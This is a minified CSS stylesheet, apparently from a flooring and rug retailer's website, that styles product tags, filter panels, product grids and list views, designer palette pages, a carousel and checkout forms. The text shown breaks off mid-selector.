.product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags,.postPreview_stockRug .product-tags{position:absolute;left:0;top:0;width:1.5625em}.postPreview_product .product-tags>span,.postPreview_stockRug .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add,.postPreview_stockRug .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.postPreview_product .product-tags .product-tag-add:before,.postPreview_stockRug .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}@media screen and (max-width:767.49px){.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{padding:.375em 0}}.postPreview_product .product-tags .product-tag-quickship:before,.postPreview_stockRug .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent,.postPreview_stockRug .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767.49px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #58595c}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#58595c;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767.49px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:1em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.3125em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.3125em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:1em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:14px}body:not(#foo) .Filter-panel_form .field{margin:.625em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:14px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.625em}}@media screen and (max-width:767.49px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.5625em}.Filter__trigger-text{margin-left:4px;font-size:.8125em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px;border:none}.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-block:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.875em!important}.Filter-panel_form .field.active .field_name:after{content:""}.Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}.Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}.Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767.49px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.875em;background-color:#58595c;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#58595c}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.375em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.75em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#58595c}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{border-left:3px solid #fff;-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.5em;padding-right:.5em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#58595c;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-13px;left:auto;font-size:.5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:0;padding-left:4.25em;padding-top:.25em;padding-bottom:.5em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.6875em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.25em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:2.125em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.5625em;color:#3f4042;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.9375em;width:auto;height:1.875em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{content:""}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{content:""}.postPreview_designerPalette .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_designerPalette .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_designerPalette .postPreview-text{padding-bottom:2.875em}.postPreview_designerPalette .post-terms_designerPaletteCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;font-size:.8125em;margin:.375em 0 0}.archive-posts_designer_palette{margin-left:-15px;margin-right:-15px}.archive-posts_designer_palette:after,.archive-posts_designer_palette:before{content:" ";display:table}.archive-posts_designer_palette:after{clear:both}.archive-post_designer_palette{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_designer_palette{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_designer_palette{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.designerPaletteList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.designerPaletteList .post-thumbnail{min-height:6.125em;position:relative}.designerPaletteList .post-thumbnail .thumb,.designerPaletteList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.designerPaletteList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.designerPaletteList .post-title a{color:inherit}.designerPaletteList .post-title a:hover{color:#125f7f}.designerPaletteList .more{font-size:.875em;font-weight:600}.designerPaletteList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.designerPaletteList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.designerPaletteList-item:first-child{border-top:0;margin-top:0;padding-top:0}.designerPaletteList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.designerPaletteList-item-image+.designerPaletteList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.postTitle_designerPalette{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.postTitle_designerPalette h1{font-weight:400;text-transform:lowercase}.postTitle_designerPalette .col{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.postTitle_designerPalette .col+.col{text-align:right;margin:20px 0 20px 15px}.postTitle_designerPalette a{color:#58595c;font-size:.75em}@media screen and (max-width:767.49px){.postTitle_designerPalette{display:block}}.designerPaletteLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.designerPaletteLinks-link{margin:15px 0}.designerPaletteLinks-link a{color:#fff;padding-left:30px;padding-right:30px}.designerPaletteLinks-link.disabled{background-color:#f7f7f7}.designerPaletteLinks-link.disabled a{color:rgba(0,0,0,.4)}.archive-posts_stock_rug{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%}.archive-post_stock_rug{width:25%;margin-bottom:1.25em;-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px)}@media screen and (max-width:991.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px)}}@media screen and (max-width:767.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(50% - 20px);-ms-flex-preferred-size:calc(50% - 20px);flex-basis:calc(50% - 20px)}}@media screen and (max-width:389px){.archive-post_stock_rug{-webkit-flex-basis:calc(100% - 20px);-ms-flex-preferred-size:calc(100% - 20px);flex-basis:calc(100% - 20px)}}.archive-post_stock_rug__spacer{height:0}.postPreview_stockRug .postPreview-image{padding-top:125%}.postPreview_stockRug .postPreview-link{cursor:pointer}.postPreview_stockRug p{color:#58595c}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.25em;margin:0}.widget_gfForm_compact .gform_title{font-size:1.125em;font-weight:300;display:inline-block;border-bottom:2px solid #000;text-transform:uppercase;padding:0 0 .11111em 0;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.25em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_wcLoginForm{margin-top:2.5em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 3.125em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:17.5em;padding:0 5em 0 0;margin:0 0 1.25em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.25em 0}.checkoutOrderReview-section-header{margin:0 0 .5em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.75em;line-height:1.33333em;color:#3f4042;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:13.75em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#fff;border:2px solid #000}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance 